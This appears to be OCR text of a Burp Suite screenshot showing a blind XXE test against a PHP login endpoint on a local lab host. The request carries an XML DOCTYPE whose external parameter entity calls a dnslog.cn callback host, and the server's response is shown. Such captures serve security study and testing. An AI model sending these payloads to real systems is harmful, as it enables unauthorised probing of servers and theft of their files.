 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel Target: http://demo01 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xml/php_xxe/doLogin.php HTTP/1.1
2 Host: demo01
3 Content-Length: 180
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://demo01
9 Referer: http://demo01/xml/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE test [
16 <!ENTITY % file SYSTEM "http://y80f9n.dnslog.cn">
17 %file;
18 ]>
19 <user>
<username>
&send;
</username>
<password>
Mikasa
</password>
</user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 12:37:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 186
8
9
10 Warning: DOMDocument::loadXML(): Entity 'send' not
defined in Entity, line: 6 in
D:\phpstudy_pro\WWW\demo01\xml\php_xxe\doLogin.php on
line 16
11 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Done 430 bytes | 203 millis